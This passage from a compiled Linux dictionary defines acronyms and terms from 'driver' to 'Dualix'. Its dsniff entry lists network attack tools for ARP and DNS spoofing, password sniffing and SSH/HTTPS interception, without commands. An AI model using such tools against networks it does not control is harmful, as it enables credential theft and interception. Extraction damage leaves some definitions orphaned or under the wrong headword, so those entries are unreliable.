n. 1. The main loop of an event−processing program; the code that gets commands and dispatches them for execution. 2. [techspeak] In `device driver', code designed to handle a particular peripheral device such as a magnetic disk or tape unit. 3. In the TeX world and the computerized typesetting world in general, a program that translates some device−independent or other common format to something a real device can actually understand. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *driver*

See device module. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *DRL* Dynamically Reconfigurable Logic (RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DRM*

Destination Release Mechanism (DQDB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DRM*








Developer Support News (IBM, OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSN*

Distributed Systems Network (HP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DSNET*

Defense Secure NETwork (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dsniff*

Various tools to sniff network traffic for cleartext insecurities This package contains several tools to listen to and create network traffic: \* arpspoof − Send out unrequested (and possibly forged) arp replies. \* dnsspoof − forge replies to arbitrary DNS address / pointer queries on the Local Arean Network. \* dsniff − password sniffer for several protocols. \* filesnarf − saves selected files sniffed from NFS traffic. \* macof – flood the local network with random MAC addresses. \* mailsnarf – sniffs mail on the LAN and stores it in mbox format. \* msgsnarf − record selected messages from different Instant Messengers. \* sshmitm − SSH monkey−in−the−middle. proxies and sniffs SSH traffic. \* sshow − SSH traffic analyser \* tcpkill − kills specified in−progress TCP connections. \* tcpnice − slow down specified TCP connections via "active" traffic shaping. \* urlsnarf − output selected URLs sniffed from HTTP traffic in CLF. \* webmitm – HTTP / HTTPS monkey−in−the−middle. transparently proxies. \* webspy − sends URLs sniffed from a client to your local browser. Please do not abuse this software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DSO (Dynamic Shared Object)*

From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSOM*

Distributed System Object Model (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSP*

Digital Signal Processing / Processor (audio, video, RL, DSP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSP*

Digital signal processors − specialized microprocessors that perform the same task repetitively at very high frequency. Most often used in telecommunications and multimedia application platforms. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DSP*

Directory System Protocol (X.500, DS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSP*

Document Services for Printing (Xerox), "DS/P" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DSP*

DOMAIN Specific Part (NSAP, IDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DSP (Digital Signal Processor)*

A progammable sound processing circuit, used in both modems and sound boards. Sound boards use DSPs to handle a variety of sound resolutions, formats, and sound−altering filters without requiring separate circuits for each one, while modems use DSPs to handle several modulation protocols. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DSR*

Data Set Ready (MODEM, RS−232) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



user interface, data management capabilities, a rich set of numerical algorithms together with the flexibility to add more algorithms and communicate data with other programs. From Debian 3.0r0







Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dual−boot*

The concept of two operating systems installed on a single computer system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Dualix*

Dualix is a mini−distribution of Linux based on libc5, kernel 2.2.10. It is intended for use as a quick, portable, and configurable network client, not a rescue system. Distribution development is not all that active. From LWN Distribution Lis[t 